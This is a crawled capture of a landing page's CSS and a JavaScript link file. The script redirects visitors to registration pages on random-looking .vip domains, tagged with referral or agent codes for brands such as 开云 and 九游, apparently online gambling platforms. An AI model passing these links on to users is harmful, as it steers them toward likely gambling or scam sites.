  box-shadow: 0 0 4px rgba(0,0,0,0.1);
  box-shadow: 0 0 4px var(--weui-FG-3);
}

.weui-slider-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-slider-box .weui-slider {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-slider-box__value {
  margin-left: 0.5em;
  min-width: 24px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: center;
  font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: http://jlyhly.cn/js/css/ky.css
body_size: 5391
content:
 /*iframe[src*="ucweb.com"] { display: none !important; }*/
 /*   	iframe[id^="head__"] { display: none !important; }*/
 /*   	iframe[id^="utp__"] { display: none !important; }*/
        html,body,.app-content{
           width: 100%;
            height: 100%;
            padding: 0;
        }
        .swiper {
            width: 100%;
            height: auto;
        }  
        .app-logo{
            margin: 0 auto;
            display: block;
            padding-top: 0.8rem;
        }
        .swiper1 {
            margin-top: -1.2rem;
        }
        .app-content{
            background: url() no-repeat;
                background-size: cover;
        }
        .swiper-slide1{
            margin: 0 auto;
            height: 3rem;
            display: block;
            position: relative;
            top: 2rem;
        }
        .swiper-slide2{
            width: 100%;
        }
        .swiper-slide3{
            width: 100%;
            position: relative;
            top: -2rem;
        }
        .swiper-button-next:after, .swiper-rtl .swiper-button-prev:after,.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after{
            font-size: 1.5rem;
        }
        .swiper-pagination-bullet{
            background: #cbced8;
        }
        .app-guanwang{
            color: wheat;
            border: 2px solid #4176fa;
            width: 15rem;
            font-size: 1.4rem;
            line-height: 2.8rem;
            text-align: center;
            margin: 0 auto;
            border-radius: 2rem;
            margin-top: 1rem;
            position: relative;
            font-weight: 600;
            padding-right: 6rem;
        }
        .app-dibu{
            padding-top: .5rem;
            text-align: center;
            font-size: 0.8rem;
            color: #555;
        }
        #js_title2{
            color: #457FFB;
        }
        .app-fangwen{
            position: absolute;
            background: linear-gradient(90deg,#3e72fa 0,#3e72fa);
            color: #FFF;
            /*line-height: 2.9rem;*/
            font-size: 18px;
            border-radius: 30px;
            right: -1px;
            top: -1px;
            width: 165px;
            font-weight: 600;
            text-align: center;
        }
        .swiper2{
            height: 2.9rem;
            position: absolute;
            top: 0rem;
            left: 0.4rem;
        }
        .weui-form__extra-area{
            margin-top: 0.5rem;
        }
        .bottom22{
            
            bottom: 0;
            width: 100%;
            z-index: 9999;
        }
        .app-youhui{
            font-size: 0.8rem;
            color: var(--weui-LINK);
            width: 100%;
            text-align: center;
        }
        .app-vip1{
            color: var(--weui-LINK);
            font-size: 1.1rem;
            line-height: 1.8rem;
            font-weight: 600;
        }
        .app-vip2{
            padding-top: 1rem;
            text-align: right;
            padding-right: 1.5rem;
        }
        .app-app1{
            width: 80%;
            display: block;
            margin: 0 auto;
        }
        .weui-half-screen-dialog__title{
            font-size: 1rem;
        }
        .app-app-title{
            text-align: center;
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
        }
        .weui-cell_access .weui-cell__ft.app-app-title:after{
            right: 40px;
            margin-top: -13px;
        }
        .weui-cells{
            background-color: transparent;
            margin-top: 28px;
        }
        .weui-half-screen-dialog{
            max-height: 100%;
        }
        .demo_badge_title{
            font-size: 0.9rem;
            color: #3e72fa;
            font-weight: 600;
            margin-left: 1rem;
        }
        .weui-cell_access .weui-cell__ft{
            font-size: 0.8rem;
        }
        .demo_badge_cells .weui-cell_access{
            padding-right: 2rem;
        }
        .app-zhibo {
            font-size: 0.8rem;
            color: var(--weui-FG-1);
            font-weight: 400;
            float: right;
            clear: both;
        }
        .swiper3{
            display: none;
        }
        

        .bottom {
            height: 110px;
            position: fixed;
            bottom: 0px;
            left: 0px;width: 100%;
            background: #414755;
            z-index: 99999;
        }
        .bottom-center {
            width: 1200px;height: 100%;
            margin: 0px auto;
        }
        .bottom-center-top {
            height: 70px;
            border-bottom:1px solid #333843;
            width: 100%;display: flex;justify-content: space-between;
        }
        .bottom-center-top div{
            margin-top: 20px;cursor: pointer;
        }
        .bottom-center-bottom{
            height: 49px;text-align: center;
            width: 100%;line-height: 38px;font-size:12px;color:#878ea6;
            border-top:1px solid #565d6e
        }
        .game1:hover{
            background: url("../image/gameactive1.png") center center no-repeat;
            background-size:contain ;
        }
        .game2:hover{
            background: url("../image/gameactive2.png") center center no-repeat;
            background-size:contain ;
        }
        .game3:hover{
            background: url("../image/gameactive3.png") center center no-repeat;
            background-size:contain ;
        }
        .game4:hover{
            background: url("../image/gameactive4.png") center center no-repeat;
            background-size:contain ;
        }
        .game5:hover{
            background: url("../image/gameactive5.png") center center no-repeat;
            background-size:contain ;
        }
        .game6:hover{
            background: url("../image/gameactive6.png") center center no-repeat;
            background-size:contain ;
        }
        .game7:hover{
            background: url("../image/gameactive7.png") center center no-repeat;
            background-size:contain ;
        }
        .game8:hover{
            background: url("../image/gameactive8.png") center center no-repeat;
            background-size:contain ;
        }
        .game9:hover{
            background: url("../image/gameactive9.png") center center no-repeat;
            background-size:contain ;
        }
        .game13840{
            height: 30px;min-width: 120px;
            background: url("../image/game13840.png") center center no-repeat;
            background-size:contain ;transition: 0.3s;
        }
        .game23840{
            height: 30px;min-width: 120px;
            background: url("../image/game23840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game33840{
            height: 30px;min-width: 120px;
            background: url("../image/game33840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game43840{
            height: 30px;min-width: 120px;
            background: url("../image/game43840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game53840{
            height: 30px;min-width: 120px;
            background: url("../image/game53840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game63840{
            height: 30px;min-width: 120px;
            background: url("../image/game63840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game73840{
            height: 30px;min-width: 120px;
            background: url("../image/game73840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game83840{
            height: 30px;min-width: 120px;
            background: url("../image/game83840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game93840{
            height: 30px;min-width: 120px;
            background: url("../image/game93840.png") center center no-repeat;
            background-size:contain ;transition: 0.5s;
        }
        .game13840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game23840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game33840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game43840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game53840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game63840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game73840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game83840:hover{
            background: url("../image/gameactive13840.png") center center no-repeat;
            background-size:contain ;
        }
        .game93840:hover{
            background: url("") center center no-repeat;
            background-size:contain ;
        }
        .bottom{
            display: none;
        }
        .iosMask-shadeBox,.iosMask1-shadeBox{
            z-index: 99999;
            position: relative;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            width: 600px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet{
            background: #FFF;
            opacity: 0.9;
            border-radius: 10px;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            font-size: 14px;
            font-weight: 600;
            color: #3e72fa;
            cursor: pointer;
        }
        .iosMask1-shadeBox .iosActionsheet .app-zhibo{
            font-size: 12px;
            color: #3e72fa;
            font-weight: 400;
            float: right;
            clear: both;
        }
        .iosMask1-shadeBox .iosActionsheet .weui-actionsheet__cell{
            text-align: left;
            padding-left: 6vw;
            font-weight: 600;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #222;
            padding-bottom: 20px;
        }
        .iosMask1-shadeBox .app-appxiazai{
            color: #3e72fa !important;
        }
        .iosMask1-shadeBox .weui-actionsheet__action, .weui-actionsheet__menu{
            background-color: #FFF;
        }
        @media screen and (max-width: 768px){
            .app-logo{
                height: 65px;
            }
            body{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                /*background-size: auto 100%;*/
            }
        }
        @media screen and (min-width: 768px){
            .bottom{
                display: block;
            }
            .swiper{
                height: 100%;
            }
            .swiper1{
                display: none;
            }
            .swiper3{
                display: block;
            }
            .app-heder{
                height: 0;
            }
            .app-logo{
                position: absolute;
                z-index: 999;
                display: block;
                bottom: 75%;
                margin-left: 7.5%;
                width: 15%;
                height: 65px;
            }
            .swiper3{
                background-image: url([data-uri]);
                background-repeat: repeat-x;
                background-size: auto 100%;
            }
            .swiper3{
                width: 70%;
                float: right;
            }
            .app-content{
                background: #061D38;
            }
            .swiper-slide2{
                width: 100%;
                display:block;
                margin:0 auto;
            }
            .swiper-slide3{
                width:30%;
                display:block;
                margin:0 auto;
            }
            .bottom22{
                position: fixed;
                width: 30%;
                bottom: 21%;
            }
            .app-youhui{
                color: #FFF;
            }
            .weui-footer a, .weui-footer navigator{
                color: #FFF;
            }
            .app-guanwang{
                color: #FFF;
                margin: 1.5rem auto;
            }
            .app-guanwang{
                width: 15rem;
            }
            .swiper2{
                left: 0.7rem;
            }
            .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
                bottom: 20%;
            }
            .swiper-slide3{
                width: 80%;
                top: 0rem;
            }
            .weui-footer__text{
                color: #CCC;
                margin-top: 0.5rem;
            }
            .iosMask-shadeBox,.weui-mask,.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed{
                width: 30%;
            }
            .weui-actionsheet{
                bottom: 110px;
                background: #061D38;
            }
            .weui-mask.iosMask{
                background: transparent;
            }
            #js_title2,.app-app-title,.demo_badge_title{
                color: #FFF;
            }
            .weui-cell__ft,.app-zhibo{
                color: #CCC;
            }
            .weui-cell_access .weui-cell__ft:after,[class^="weui-icon-"][class^="weui-icon-"], [class^="weui-icon-"][class*=" weui-icon-"], [class*=" weui-icon-"][class^="weui-icon-"], [class*=" weui-icon-"][class*=" weui-icon-"]{
                color: #CCC;
            }
            .app-vip2{
                position: fixed;
                width: 30%;
                text-align: center;
                font-size: 0.8rem !important;
                bottom: 60%;
            }
            .weui-cells{
                margin-top: 22px;
            }
            .iosMask1-shadeBox{
                display: none;
            }
            
        }

--- FILE ---
content_type: application/javascript
request_url: http://jlyhly.cn/js/link.js?v=0.971078631917943
body_size: 906
content:
var ybty_link = {

    kyApp:      'https://www.etgxua.vip:6004/38889?i_code=',// 开云App全站
    kyH5:       'https://www.e37fr4.vip:9063/entry/register38889/?i_code=',//·开云H5手机
    kyH55:      'https://www.xhwxt4.vip:9968/entry/register38889/?i_code=',//·开云H55
    kyPc:       'https://www.cmkxx4.vip:6443/register38889/?i_code=',//·开云PC WEB

    jyApp:      'https://www.soliik.vip:3962/17864?i_code=',// 九游App全站
    jyH5:       'https://www.wp57kg.vip:9070/entry/register17864/?i_code=',// 九游H5手机
    jyH55:      'https://www.7efdx7.vip:9037/entry/register17864/?i_code=',//·九游H55
    jyPc:       'https://www.2rpdfw.vip:6848/register17864/?i_code=',//·九游PC WEB

    ky2App:     'https://www.omxpmm.vip:3962/82741?i_code=',// 爱游戏App全站
    ky1H5:      'https://www.v4zp15.vip:9077/entry/register82741/?i_code=',// 爱游戏H5手机
    ky1H55:     'https://www.sbtjh9.vip:2701/entry/register82741/?i_code=',//·爱游戏H55
    ky1Pc:      'https://www.qzq587.vip:4697/register82741/?i_code=',//·爱游戏PC WEB

    MKApp:      'https://www.cumd5v.vip:9010/59021?i_code=',// MKApp全站
    MKH5:       'https://www.mk2685.com:9033/entry/register59021/?i_code=',//·MKH5手机
    MKPc:       'https://www.xg1v3k.vip:7988/register59021/?i_code=',// MKPC WEB
    
    XKApp:      'https://www.zic7wb.vip:9024/?agent_code=',// 星空App全站
    XKH5:       'https://www.c78jwm.vip:8899/register/?agent_code=',//·星空H5手机
    XKPc:       'https://www.ajne77.vip:9979/register/?agent_code=',// 星空PC WEB


}
var kf_link = {
    kf1:      'tencent://message/?uin=764688726&Site=www.xxxxxx.com&Menu=yes',
    kf2:       'tencent://message/?uin=”+“764688726”+“&Site=www.xxxxxx.com&Menu=yes',
}

function ybty_visit(key,code) {
    window.location.href = ybty_link[key]+code;
}
function ybty_visit_newopen(key,code) {
    window.open(ybty_link[key]+code) 
}
function ybty_kf(key) {
    window.open(kf_link[key]) 
}
function getMyUrl(key,code){
   return ybty_link[key]+code;
}
function devicekyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['kyH5']+code);
    }else{
      window.open(ybty_link['kyPc']+code); 
    } 
}
function devicejyRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['jyH5']+code);
    }else{
      window.open(ybty_link['jyPc']+code); 
    } 
}
function deviceayxRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['ky1H5']+code);
    }else{
      window.open(ybty_link['ky1Pc']+code); 
    } 
}
function devicemkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['MKH5']+code);
    }else{
      window.open(ybty_link['MKPc']+code); 
    } 
}
function devicexkRegist(code){
   if(window.innerWidth<768){
      window.open(ybty_link['XKH5']+code);
    }else{
      window.open(ybty_link['XKPc']+code); 
    } 
}